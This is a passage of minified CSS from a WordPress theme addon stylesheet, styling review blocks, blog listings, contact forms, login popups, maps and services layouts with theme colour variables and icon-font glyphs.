1em)}.trx_addons_reviews_block.trx_addons_reviews_block_detailed .trx_addons_reviews_block_pn .trx_addons_reviews_block_negatives .trx_addons_reviews_block_list li:before,.trx_addons_reviews_block.trx_addons_reviews_block_detailed .trx_addons_reviews_block_pn .trx_addons_reviews_block_positives .trx_addons_reviews_block_list li:before{font-family:"fontello";font-weight:400;font-size:0.9em;line-height:1.9em}.trx_addons_reviews_block.trx_addons_reviews_block_detailed .trx_addons_reviews_block_pn .trx_addons_reviews_block_positives .trx_addons_reviews_block_list li:before{content:"\e8ad"}.trx_addons_reviews_block.trx_addons_reviews_block_detailed .trx_addons_reviews_block_pn .trx_addons_reviews_block_negatives .trx_addons_reviews_block_list li:before{content:"\e8ae"}.trx_addons_reviews_block .trx_addons_reviews_block_mark{overflow:visible}.trx_addons_reviews_block .trx_addons_reviews_block_mark canvas{-webkit-transform:rotate(-90deg) translateY(calc(-50% + 0.5px));-ms-transform:rotate(-90deg) translateY(calc(-50% + 0.5px));transform:rotate(-90deg) translateY(calc(-50% + 0.5px))}.trx_addons_reviews_block .trx_addons_reviews_block_mark .trx_addons_reviews_block_mark_value{width:2.9em;height:2.9em;line-height:2.9em;border-width:4px}.sc_item_subtitle{color:var(--theme-color-text_dark)}.color_style_link2 .sc_item_subtitle{color:var(--theme-color-text_link2)}.color_style_link3 .sc_item_subtitle{color:var(--theme-color-text_link3)}.sc_item_subtitle.sc_item_title_style_shadow{color:var(--theme-color-text_light)}.theme_scroll_down:hover{color:var(--theme-color-text_link)}.sc_item_filters_more_link_wrap .sc_item_filters_more_link{overflow:visible}.sc_item_filters_align_left,.sc_item_filters_align_right,.sc_item_filters .sc_item_filters_header{border-color:var(--theme-color-text_dark)}.sc_item_filters_align_left .sc_item_filters_header,.sc_item_filters_align_right .sc_item_filters_header{-ms-flex-preferred-size:50%;flex-basis:50%}.sc_item_filters_align_right .sc_item_filters_header{-ms-flex-preferred-size:50%;flex-basis:50%;text-align:right}.sc_blogger.sc_item_filters_tabs_left .sc_item_filters_tabs li>a{padding:0.15em 0;margin-bottom:0.5em}ul.sc_layouts_submenu .sc_item_filters_tabs_left .sc_item_filters_tabs>li>a.active,ul.sc_layouts_submenu .sc_item_filters_tabs_left .sc_item_filters_tabs>li>a.active>span{color:var(--theme-color-extra_dark) !important}ul.sc_layouts_submenu .post_featured.hover_info .post_info{padding:1em}ul.sc_layouts_submenu .post_featured.hover_info .post_info .post_category{top:1em;left:1em}ul.sc_layouts_submenu .post_featured .post_info .post_title{font-size:1.25em}ul.sc_layouts_submenu .post_featured .post_info .post_descr{display:none}.menu_mobile ul.sc_layouts_submenu .sc_item_filters_tabs_left .sc_item_filters,.menu_mobile ul.sc_layouts_submenu .sc_item_filters_tabs_left .sc_item_posts_container,.menu_mobile ul.sc_layouts_submenu .sc_item_filters_tabs_left .sc_item_pagination{margin-left:0}.menu_mobile ul.sc_layouts_submenu .sc_item_filters_tabs_right .sc_item_filters,.menu_mobile ul.sc_layouts_submenu .sc_item_filters_tabs_right .sc_item_posts_container,.menu_mobile ul.sc_layouts_submenu .sc_item_filters_tabs_right .sc_item_pagination{margin-right:0}.menu_mobile ul.sc_layouts_submenu .sc_item_filters .sc_item_filters_tabs{position:static;width:100%;padding:0 !important;margin-bottom:1em !important}.menu_mobile ul.sc_layouts_submenu .sc_item_filters .sc_item_filters_tabs li{display:inline-block;vertical-align:top;margin-right:1em;width:auto}.menu_mobile ul.sc_layouts_submenu .sc_item_filters .sc_item_filters_tabs li>a{padding:0}.menu_mobile ul.sc_layouts_submenu .sc_item_filters .sc_item_filters_tabs li:last-child{margin-right:0}.menu_mobile ul.sc_layouts_submenu .sc_item_posts_container [class*=column-] + [class*=column-]{padding-top:1em}.sc_item_featured [class*=post_info_]{color:var(--theme-color-extra_text);background-color:var(--theme-color-extra_bg_color_07)}.sc_item_featured:hover [class*=post_info_]{background-color:var(--theme-color-extra_bg_color_07)}.sc_item_featured [class*=post_info_] a{color:var(--theme-color-extra_dark)}.sc_item_featured [class*=post_info_] a:hover,.sc_item_featured [class*=post_info_] a:focus{color:var(--theme-color-extra_hover)}.sc_item_featured .post_meta a{color:var(--theme-color-extra_light)}.sc_item_featured .post_meta a:hover,.sc_item_featured .post_meta a:focus{color:var(--theme-color-extra_hover)}.sc_item_featured .post_meta_item.post_categories,.sc_item_featured .post_meta_item.post_categories a{color:var(--theme-color-extra_link)}.sc_item_featured .post_meta_item.post_categories a:hover,.sc_item_featured .post_meta_item.post_categories a:focus{color:var(--theme-color-extra_hover)}.sc_blogger .sc_item_featured .post_info_audio{background:transparent !important;padding:0 !important;max-width:100% !important;margin:0 !important}.sc_blogger .format-audio .post_featured.without_thumb .post_audio:not(.with_iframe){padding:1.8em}.sc_blogger .format-audio .post_featured .post_audio_title{margin-bottom:0.2em}.sc_typed_entry{color:var(--theme-color-text_dark)}.sc_blogger .post_featured + .post_header{max-width:none;padding:0;display:block}.sc_blogger_item_list.sc_blogger_item_image_position_left .sc_blogger_item_title,.sc_blogger_item_list.sc_blogger_item_image_position_right .sc_blogger_item_title,.sc_blogger_item_list.sc_blogger_item_image_position_alter .sc_blogger_item_title{font-size:1.15em;line-height:1.5em;font-weight:400}.sc_blogger_item_list.sc_blogger_item_with_image.sc_blogger_item_image_position_left .sc_blogger_item_title,.sc_blogger_item_list.sc_blogger_item_with_image.sc_blogger_item_image_position_right .sc_blogger_item_title,.sc_blogger_item_list.sc_blogger_item_with_image.sc_blogger_item_image_position_alter .sc_blogger_item_title{margin-top:-0.5em}.post_item_single .post_content_single .sc_item_filters_title,.editor-block-list__layout .sc_item_filters_title{font-size:1.15em;line-height:1.25em;text-transform:uppercase}.post_item_single .post_content_single .sc_blogger_item_excerpt,.editor-block-list__layout .sc_blogger_item_excerpt{line-height:1.5em}.sc_blogger.slider_container .swiper-pagination-bullet{border-color:var(--theme-color-text_light)}.sc_blogger_item_on_plate .sc_blogger_item_body{color:var(--theme-color-alter_text)}.sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_body,.sc_blogger_item_list.sc_blogger_item_on_plate .sc_blogger_item_body,.sc_blogger_item_wide.sc_blogger_item_on_plate{background-color:var(--theme-color-alter_bg_color)}.sc_blogger_item_on_plate .sc_blogger_item_content .post_meta,.sc_blogger_item_on_plate .sc_blogger_item_content .post_meta a{color:var(--theme-color-alter_light)}.sc_blogger_item_on_plate .sc_blogger_item_content .post_meta a:hover{color:var(--theme-color-alter_dark)}.sc_blogger_item_on_plate .sc_blogger_item_content .post_meta .post_sponsored,.sc_blogger_item_on_plate .sc_blogger_item_content .post_meta .post_sponsored a{color:var(--theme-color-alter_link)}.sc_blogger_item_on_plate .sc_blogger_item_content .post_meta .post_sponsored a:hover{color:var(--theme-color-alter_dark)}.sc_blogger_item_on_plate .sc_blogger_item_content a{color:var(--theme-color-alter_link)}.sc_blogger_item_on_plate .sc_blogger_item_content a:hover{color:var(--theme-color-alter_hover)}.sc_blogger_item_on_plate .sc_blogger_item_content a.sc_button_simple:hover{color:var(--theme-color-alter_hover) !important}.sc_blogger_item_on_plate .sc_blogger_item_content .sc_blogger_item_title a{color:var(--theme-color-alter_dark)}.sc_blogger_item_on_plate .sc_blogger_item_content .sc_blogger_item_title a:hover{color:var(--theme-color-alter_link)}.sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_excerpt:after{background-image:-webkit-gradient(linear,left top,left bottom,from(var(--theme-color-alter_bg_color_00)),to(var(--theme-color-alter_bg_color)));background-image:linear-gradient(180deg,var(--theme-color-alter_bg_color_00),var(--theme-color-alter_bg_color))}.sc_blogger_content .sc_blogger_item{border-color:var(--theme-color-bd_color)}.sc_blogger_item_list.sc_blogger_item_with_numbers:not(.sc_blogger_item_with_image) .sc_blogger_item_title:before,.sc_blogger_item_list.sc_blogger_item_with_numbers.sc_blogger_item_with_image .sc_blogger_item_featured:after{color:var(--theme-color-extra_dark);background-color:var(--theme-color-extra_bg_color)}.sc_blogger_item_list .post_featured[class*=hover_] .post_info_back{display:none}.sc_content_number{color:var(--theme-color-alter_bg_hover)}.sc_content_width_1_1,.sc_inner_width_1_1>.elementor-column-wrap,.sc_inner_width_1_1>.elementor-widget-wrap{width:var(--theme-var-page)}.sc_content_width_1_2,.sc_inner_width_1_2>.elementor-column-wrap,.sc_inner_width_1_2>.elementor-widget-wrap{width:calc(var(--theme-var-page) / 2)}.sc_content_width_1_3,.sc_inner_width_1_3>.elementor-column-wrap,.sc_inner_width_1_3>.elementor-widget-wrap{width:calc(var(--theme-var-page) / 3)}.sc_content_width_2_3,.sc_inner_width_2_3>.elementor-column-wrap,.sc_inner_width_2_3>.elementor-widget-wrap{width:calc(var(--theme-var-page) / 3 * 2)}.sc_content_width_1_4,.sc_inner_width_1_4>.elementor-column-wrap,.sc_inner_width_1_4>.elementor-widget-wrap{width:calc(var(--theme-var-page) / 4)}.sc_content_width_3_4,.sc_inner_width_3_4>.elementor-column-wrap,.sc_inner_width_3_4>.elementor-widget-wrap{width:calc(var(--theme-var-page) / 4 * 3)}.trx_addons_field_error{border-color:#ff5b4a !important;-webkit-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.sc_form .sc_form_info_item .sc_form_info_icon:before{font-family:"fontello"}.sc_form .sc_form_info_item_address .sc_form_info_icon:before{content:"\e8fd"}.sc_form .sc_form_info_item_email .sc_form_info_icon:before{content:"\e8fa"}.sc_form .sc_form_info_item_phone .sc_form_info_icon:before{content:"\e8f5"}[class*=scheme_].sc_form{background-color:var(--theme-color-bg_color)}span.sc_form_field_title{color:var(--theme-color-text_dark)}.sc_form .sc_form_info_icon{color:var(--theme-color-text_link)}.sc_form .sc_form_info_data>a,.sc_form .sc_form_info_data>span{color:var(--theme-color-text_dark)}.sc_form .sc_form_info_data>a:hover{color:var(--theme-color-text_link)}[class*=sc_input_hover_] .sc_form_field_hover{color:var(--theme-color-text_dark)}.sc_input_hover_accent input[type=text]:focus,.sc_input_hover_accent input[type=number]:focus,.sc_input_hover_accent input[type=email]:focus,.sc_input_hover_accent input[type=password]:focus,.sc_input_hover_accent input[type=search]:focus,.sc_input_hover_accent select:focus,.sc_input_hover_accent .select2-container.select2-container--focus span.select2-selection,.sc_input_hover_accent .select2-container.select2-container--open span.select2-selection,.sc_input_hover_accent textarea:focus{border-color:var(--theme-color-text_link) !important}.sc_input_hover_accent .sc_form_field_hover:before{color:var(--theme-color-text_link_02)}.sc_input_hover_path .sc_form_field_graphic{stroke:var(--theme-color-input_bd_color)}.sc_input_hover_jump .sc_form_field_hover{color:var(--theme-color-input_light)}.sc_input_hover_jump .sc_form_field_content:before{color:var(--theme-color-text_link)}.sc_input_hover_jump input[type=text],.sc_input_hover_jump input[type=number],.sc_input_hover_jump input[type=email],.sc_input_hover_jump input[type=password],.sc_input_hover_jump input[type=search],.sc_input_hover_jump textarea{border-color:var(--theme-color-input_bd_color)}.sc_input_hover_jump input[type=text]:focus,.sc_input_hover_jump input[type=number]:focus,.sc_input_hover_jump input[type=email]:focus,.sc_input_hover_jump input[type=password]:focus,.sc_input_hover_jump input[type=search]:focus,.sc_input_hover_jump textarea:focus{border-color:var(--theme-color-text_link) !important}.sc_input_hover_underline .sc_form_field_hover:before{background-color:var(--theme-color-input_bd_color)}.sc_input_hover_underline input:focus + .sc_form_field_hover:before,.sc_input_hover_underline textarea:focus + .sc_form_field_hover:before,.sc_input_hover_underline input.filled + .sc_form_field_hover:before,.sc_input_hover_underline textarea.filled + .sc_form_field_hover:before{background-color:var(--theme-color-text_link)}.sc_input_hover_underline .sc_form_field_content{color:var(--theme-color-input_dark)}.sc_input_hover_underline input:focus,.sc_input_hover_underline textarea:focus,.sc_input_hover_underline input.filled,.sc_input_hover_underline textarea.filled,.sc_input_hover_underline input:focus + .sc_form_field_hover>.sc_form_field_content,.sc_input_hover_underline textarea:focus + .sc_form_field_hover>.sc_form_field_content,.sc_input_hover_underline input.filled + .sc_form_field_hover>.sc_form_field_content,.sc_input_hover_underline textarea.filled + .sc_form_field_hover>.sc_form_field_content{color:var(--theme-color-text_link) !important}.sc_input_hover_iconed .sc_form_field_hover{overflow:hidden;padding:0.88em 0 !important;font-size:16px;font-weight:400;line-height:18px}[class*=sc_input_hover_] input[type=text],[class*=sc_input_hover_] input[type=number],[class*=sc_input_hover_] input[type=email],[class*=sc_input_hover_] input[type=password],[class*=sc_input_hover_] input[type=search],[class*=sc_input_hover_] select,[class*=sc_input_hover_] textarea{padding:1em !important;font-size:16px;font-weight:400}[class*=sc_input_hover_].sc_input_hover_iconed input[type=text],[class*=sc_input_hover_].sc_input_hover_iconed input[type=number],[class*=sc_input_hover_].sc_input_hover_iconed input[type=email],[class*=sc_input_hover_].sc_input_hover_iconed input[type=password],[class*=sc_input_hover_].sc_input_hover_iconed input[type=search],[class*=sc_input_hover_].sc_input_hover_iconed textarea{padding-left:1.8em !important}.sc_input_hover_iconed .sc_form_field_hover{color:var(--theme-color-input_light)}.sc_input_hover_iconed input:focus + .sc_form_field_hover,.sc_input_hover_iconed textarea:focus + .sc_form_field_hover,.sc_input_hover_iconed input.filled + .sc_form_field_hover,.sc_input_hover_iconed textarea.filled + .sc_form_field_hover{color:var(--theme-color-input_dark)}.sc_layouts_cart{display:inline-block}.sc_layouts_cart .sc_layouts_cart_icon:before{position:relative;font-family:"fontello";content:"\e9f4"}.sc_layouts_item_details_line1{font-size:16px;line-height:21px;font-weight:400;color:var(--theme-color-text)}.sc_layouts_item_details_line2{font-size:19px;line-height:26px;font-weight:500;color:var(--theme-color-text_dark)}.sc_layouts_item_icon + .sc_layouts_item_details{margin-left:0.7em}.sc_layouts_login .sc_layouts_login_icon:before{font-family:"fontello";content:"\ea12"}.sc_layouts_row_type_compact .sc_layouts_login .sc_layouts_item_details_line1 + .sc_layouts_item_details_line2{margin-left:0.3em}.trx_addons_popup .trx_addons_tabs_titles{margin-bottom:0}.trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title>a{text-transform:none}.trx_addons_popup .trx_addons_tabs_titles + .trx_addons_tabs_content,.trx_addons_popup .trx_addons_tabs_titles + .trx_addons_tabs_content + .trx_addons_tabs_content{padding:1.7em 1.7em 2.2em}.trx_addons_popup_form_field_remember,.trx_addons_popup_form_field_agree,.trx_addons_popup_form_field_pwd_description{font-size:14px}.trx_addons_popup_form_field_submit .submit_button{padding:0.5em 2em}.trx_addons_popup_form_field_submit{padding-top:1.1em}.trx_addons_popup_form_field_agree input[type=checkbox] + label:before,.trx_addons_popup_form_field_remember input[type=checkbox] + label:before{top:3px}.trx_addons_popup_form_field_submit .submit_button{padding:14px 48px;font-size:16px;line-height:21px}.sc_googlemap_content,[class*=scheme_].sc_googlemap_content{color:var(--theme-color-text);background-color:var(--theme-color-bg_color)}.sc_googlemap_content b,.sc_googlemap_content strong,[class*=scheme_].sc_googlemap_content b,[class*=scheme_].sc_googlemap_content strong{color:var(--theme-color-text_dark)}.sc_googlemap_content_detailed:before{color:var(--theme-color-text_link)}.sc_osmap_content,[class*=scheme_].sc_osmap_content{color:var(--theme-color-text);background-color:var(--theme-color-bg_color)}.sc_osmap_content b,.sc_osmap_content strong,[class*=scheme_].sc_osmap_content b,[class*=scheme_].sc_osmap_content strong{color:var(--theme-color-text_dark)}.sc_osmap_content_detailed:before{color:var(--theme-color-text_link)}.sc_osmap input[type=text]{padding:0.3em 0.5em}.sc_portfolio_default .sc_portfolio_item{-webkit-transition:color 0.3s ease,background-color 0.3s ease,border-color 0.3s ease;transition:color 0.3s ease,background-color 0.3s ease,border-color 0.3s ease}.portfolio_page_details_share{border-color:var(--theme-color-bd_color)}.portfolio_page_details_share .socials_wrap .social_item .social_icon{color:var(--theme-color-text_dark)}.portfolio_page_details_share .socials_wrap .social_item:hover .social_icon{color:var(--theme-color-text_hover)}[class*=scheme_].sc_portfolio_preview{color:var(--theme-color-text)}[class*=scheme_].sc_portfolio_preview:before{background-color:var(--theme-color-bg_color)}.sidebar_hide.narrow_content .trx_addons_reviews_block.trx_addons_reviews_block_short{margin-top:0}.services_single .services_page_content>h1:first-child,.services_single .services_page_content>h2:first-child,.services_single .services_page_content>h3:first-child,.services_single .services_page_content>h4:first-child,.services_single .services_page_content>h5:first-child,.services_single .services_page_content>h6:first-child{margin-top:0 !important}.sc_services_extra>.sc_services_content>.sc_services_item + .sc_services_item,.sc_services_hover>.sc_services_content>.sc_services_item + .sc_services_item{margin-top:2em}.services_page_tabs{margin-top:5em}.services_page_tabs.trx_addons_tabs .trx_addons_tabs_titles{border-bottom-color:var(--theme-color-bd_color)}.services_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a{font-weight:500;text-transform:none;color:var(--theme-color-text_dark);border-color:var(--theme-color-bd_color);background-color:var(--theme-color-bg_color)}.services_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li:not(.ui-state-active)>a:hover{border-color:var(--theme-color-bd_color);background-color:var(--theme-color-bg_color)}.services_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a{color:var(--theme-color-text_dark);background-color:var(--theme-color-bg_color);border-color:var(--theme-color-bd_color);border-bottom-color:var(--theme-color-bg_color)}.services_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li + li{margin-left:-1px}.services_page_tabs .show_comments_single{display:none}.services_page_tabs .comments_wrap{display:block}.services_page_tabs .comments_list_wrap,.services_page_tabs .comments_form_wrap:first-child{margin-top:0;padding-top:0;border-top-width:0}.services_page_tabs .comments_list_wrap + .comments_form_wrap{margin-top:3em;padding-top:3em;border-top-width:1px}.services_page_related + .services_page_section_contacts,.services_single + .services_page_section_contacts{margin-top:5em}.sc_services .sc_services_item .post_featured .post_info_back{display:none}.sc_services .sc_services_item_number{color:var(--theme-color-text_dark)}.sc_services .sc_services_item_subtitle{font-size:17px;line-height:1.5em;font-weight:400;font-style:normal;letter-spacing:0}.sc_services .post_featured>.sc_services_item_price,.sc_services .post_featured>p>.sc_services_item_price{bottom:15px;right:15px;font-size:1.5em;font-weight:500;color:#fff;text-shadow:0 0 8px #000;pointer-events:none}.sc_services_item_button{display:inline-block}.services_page_related.related_wrap .sc_services_item.sc_services_item_featured_top{background-color:transparent;-webkit-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.services_page_related.related_wrap .post_featured{margin-bottom:1em}.services_page_related.related_wrap .sc_services_item_info{padding:0;text-align:left}.services_page_related.related_wrap .sc_services_item_content{display:none}.services_page_related.related_wrap .sc_services_item_header{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-direction:column-reverse;-webkit-box-orient:vertical;-webkit-box-direction:reverse;flex-direction:column-reverse}.services_page_related.related_wrap .sc_services_item_title{font-size:24px;line-height:1.2em;font-weight:500}.services_page_related.related_wrap .sc_services_item_subtitle{margin-bottom:0.85em;font-size:13px;line-height:1.5em;font-weight:500;letter-spacing:1.1px;text-transform:uppercase}.services_page_related.related_wrap .sc_services_item_subtitle,.services_page_related.related_wrap .sc_services_item_subtitle a{color:var(--theme-color-text_dark)}.services_page_related.related_wrap .sc_services_item:hover .sc_services_item_subtitle,.services_page_related.related_wrap .sc_services_item:hover .sc_services_item_subtitle a,.services_page_related.related_wrap .sc_services_item .sc_services_item_subtitle a:hover{color:var(--theme-color-text_link)}.services_page_related.related_wrap .sc_services_item_title + .sc_services_item_subtitle{margin-top:0}.sc_services_default .sc_services_item{color:var(--theme-color-alter_text);background-color:var(--theme-color-alter_bg_color);margin-bottom:2.45em}.sc_services_default .sc_services_item.sc_services_item_featured_top{-webkit-box-shadow:0 3px 60px rgba(0,0,0,0.04);-ms-box-shadow:0 3px 60px rgba(0,0,0,0.04);box-shadow:0 3px 60px rgba(0,0,0,0.04)}.sc_services_default .sc_services_slider .sc_services_item.sc_services_item_featured_top{-webkit-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.sc_services_default .sc_services_item:hover .post_featured.hover_link img{-webkit-transform:scale(1.07,1.07);-ms-transform:scale(1.07,1.07);transform:scale(1.07,1.07)}.sc_services_default .sc_services_item_info{padding:2.9em 2em;text-align:center}.sc_services_default .sc_services_item_content{font-size:17px;line-height:1.65em;margin-top:0.8em}.sc_services_default .sc_services_item_content p:last-child{margin-bottom:0}.sc_services_default .sc_services_item_number{display:inline-block;font-size:6em;line-height:1em;font-weight:400;margin-top:0.3em;color:var(--theme-color-alter_dark)}.sc_services_default .sc_services_item_featured_left .sc_services_item_number,.sc_services_default .sc_services_item_featured_right .sc_services_item_number{font-size:3em;line-height:1em;margin-top:0;position:absolute;z-index:1;top:-5px;left:0}.sc_services_default .sc_services_item_featured_left .sc_services_item_icon,.sc_services_default .sc_services_item_featured_right .sc_services_item_icon{font-size:4.63em;margin-top:2px;position:absolute;z-index:1;top:0;left:0}.sc_services_default .sc_services_item_featured_right .sc_services_item_thumb,.sc_services_default .sc_services_item_featured_right .sc_services_item_icon,.sc_services_default .sc_services_item_featured_right .sc_services_item_pictogram,.sc_services_default .sc_services_item_featured_right .sc_services_item_number{left:auto;right:0}.sc_services_default .sc_services_item_featured_right .sc_services_item_info{margin-right:5em}.sc_services_default .sc_services_item_icon,.sc_services_default .sc_services_item_pictogram{position:relative;display:inline-block;font-size:4.4em;width:auto;height:auto;line-height:1em;margin-top:0.8em;border:none;border-radius:0}.sc_services_default .sc_services_item_title{font-size:2em;line-height:1.214em;margin:0}.sc_services_default .sc_services_item_subtitle,.sc_services_default .sc_services_item_subtitle a{color:var(--theme-color-alter_text)}.sc_services_default .sc_services_item:hover .sc_services_item_subtitle,.sc_services_default .sc_services_item:hover .sc_services_item_subtitle a,.sc_services_default .sc_services_item .sc_services_item_subtitle a:hover{color:var(--theme-color-alter_text)}.sc_services_default .sc_services_item_title + .sc_services_item_subtitle{margin-top:0.45em}.sc_services_default .sc_services_item .sc_services_item_title,.sc_services_default .sc_services_item .sc_services_item_title a{color:var(--theme-color-alter_dark)}.sc_services_default .sc_services_item:hover .sc_services_item_title,.sc_services_default .sc_services_item:hover .sc_services_item_title a,.sc_services_default .sc_services_item .sc_services_item_title a:hover{color:var(--theme-color-alter_dark)}.sc_services_default .sc_services_item .sc_services_item_button{margin:1.1em 0 0}.sc_services_default .sc_services_item .sc_services_item_more_link{position:relative;display:inline-block;top:auto;left:auto;height:auto;width:auto;font-size:18px;line-height:24px;font-weight:500;color:var(--theme-color-alter_dark);z-index:1;overflow:hidden}.sc_services_default .sc_services_item:hover .sc_services_item_more_link,.sc_services_default .sc_services_item .sc_services_item_more_link:hover{color:var(--theme-color-alter_dark)}.sc_services_default .sc_services_item .sc_services_item_more_link .link_text{display:inline-block;position:relative;margin-right:0;vertical-align:middle;text-indent:-110px;visibility:hidden;white-space:nowrap;opacity:0;-webkit-transition:visibility 0.4s ease,margin-right 0.4s ease-out,text-indent 0.5s ease-out,opacity 0.4s ease;transition:visibility 0.4s ease,margin-right 0.4s ease-out,text-indent 0.5s ease-out,opacity 0.4s ease;will-change:visibility,margin-right,text-indent,opacity}.sc_services_default .sc_services_item:hover .sc_services_item_more_link .link_text,.sc_services_default .sc_services_item .sc_services_item_more_link:hover .link_text{opacity:1;text-indent:0;margin-right:10px;visibility:visible;-webkit-transition:visibility 0.4s ease,margin-right 0.3s ease-out,text-indent 0.4s ease-out,opacity 0.4s ease;transition:visibility 0.4s ease,margin-right 0.3s ease-out,text-indent 0.4s ease-out,opacity 0.4s ease}.sc_services_default .sc_services_item .sc_services_item_more_link .link_icon{position:relative;display:inline-block;vertical-align:middle;overflow:hidden;width:2.3em;height:2.3em;line-height:2.3em;text-align:center;border:1px solid var(--theme-color-alter_bd_color);-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border-radius:50%}.sc_services_default .sc_services_item .sc_services_item_more_link .link_icon:before{font-size:9px;line-height:inherit;font-weight:400;font-style:inherit;content:"\ea52";font-family:"fontello";display:inline-block;vertical-align:top;color:currentColor}.sc_services_default .sc_services_item_icon{color:var(--theme-color-alter_link)}.sc_services_default .sc_services_item:hover .sc_services_item_icon{color:var(--theme-color-alter_dark)}.sc_services_default.color_style_link2 .sc_services_item_icon{color:var(--theme-color-alter_link2)}.sc_services_default.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:var(--theme-color-alter_dark)}.sc_services_default.color_style_link2 .sc_services_item_subtitle,.sc_services_default.color_style_link2 .sc_services_item_subtitle a{color:var(--theme-color-alter_text)}.sc_services_default.color_style_link2 .sc_services_item:hover .sc_services_item_subtitle,.sc_services_default.color_style_link2 .sc_services_item:hover .sc_services_item_subtitle a,.sc_services_default.color_style_link2 .sc_services_item .sc_services_item_subtitle a:hover{color:var(--theme-color-alter_text)}.sc_services_default.color_style_link3 .sc_services_item_icon{color:var(--theme-color-alter_link3)}.sc_services_default.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:var(--theme-color-alter_dark)}.sc_services_default.color_style_link3 .sc_services_item_subtitle,.sc_services_default.color_style_link3 .sc_services_item_subtitle a{color:var(--theme-color-alter_text)}.sc_services_default.color_style_link3 .sc_services_item:hover .sc_services_item_subtitle,.sc_services_default.color_style_link3 .sc_services_item:hover .sc_services_item_subtitle a,.sc_services_default.color_style_link3 .sc_services_item .sc_services_item_subtitle a:hover{color:var(--theme-color-alter_text)}.sc_services_default.color_style_dark .sc_services_item_icon{color:var(--theme-color-alter_dark)}.sc_services_default.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:var(--theme-color-alter_link)}.sc_services_default.color_style_dark .sc_services_item_subtitle,.sc_services_default.color_style_dark .sc_services_item_subtitle a{color:var(--theme-color-alter_text)}.sc_services_default.color_style_dark .sc_services_item:hover .sc_services_item_subtitle,.sc_services_default.color_style_dark .sc_services_item:hover .sc_services_item_subtitle a,.sc_services_default.color_style_dark .sc_services_item .sc_services_item_subtitle a:hover{color:var(--theme-color-alter_text)}.sc_services_default .sc_services_item_featured_left .sc_services_item_info{margin-top:0.4em;margin-left:6.7em}.sc_services_default .sc_services_item_featured_right .sc_services_item_info{margin-top:0.4em;margin-right:6.7em}.sc_services_default .sc_services_item_featured_left,.sc_services_default .sc_services_item_featured_right{color:var(--theme-color-text);background-color:transparent}.sc_services_default .sc_services_item_featured_left .sc_services_item_icon,.sc_services_default .sc_services_item_featured_right .sc_services_item_icon{color:var(--theme-color-text_link)}.sc_services_default .sc_services_item_featured_left:hover .sc_services_item_icon,.sc_services_default .sc_services_item_featured_right:hover .sc_services_item_icon{color:var(--theme-color-text_dark)}.sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle a,.sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle a{color:var(--theme-color-text_link)}.sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:var(--theme-color-text_hover)}.sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_icon,.sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_icon{color:var(--theme-color-text_link2)}.sc_services_default.color_style_link2 .sc_services_item_featured_left:hover .sc_services_item_icon,.sc_services_default.color_style_link2 .sc_services_item_featured_right:hover .sc_services_item_icon{color:var(--theme-color-text_dark)}.sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_subtitle a,.sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_subtitle a{color:var(--theme-color-text_link2)}.sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:var(--theme-color-text_hover2)}.sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_icon,.sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_icon{color:var(--theme-color-text_link3)}.sc_services_default.color_style_link3 .sc_services_item_featured_left:hover .sc_services_item_icon,.sc_services_default.color_style_link3 .sc_services_item_featured_right:hover .sc_services_item_icon{color:var(--theme-color-text_dark)}.sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_subtitle a,.sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_subtitle a{color:var(--theme-color-text_link3)}.sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:var(--theme-color-text_hover3)}.sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_icon,.sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_icon{color:var(--theme-color-text_dark)}.sc_services_default.color_style_dark .sc_services_item_featured_left:hover .sc_services_item_icon,.sc_services_default.color_style_dark .sc_services_item_featured_right:hover .sc_services_item_icon{color:var(--theme-color-text_dark)}.sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_subtitle a,.sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_subtitle a{color:var(--theme-color-text_dark)}.sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:var(--theme-color-text_link)}.sc_services_hover{-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}.sc_services_hover .sc_services_item{display:-ms-flexbox;display:-webkit-box;display:flex;position:relative;z-index:1;text-align:center;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-perspective:none;perspective:none;-webkit-backface-visibility:hidden;backface-visibility:hidden}.sc_services_hover .sc_services_item:hover{z-index:10}.sc_services_hover .sc_services_item:before{content:" ";width:0;height:0;padding-top:98%;display:inline-block}.sc_services_hover 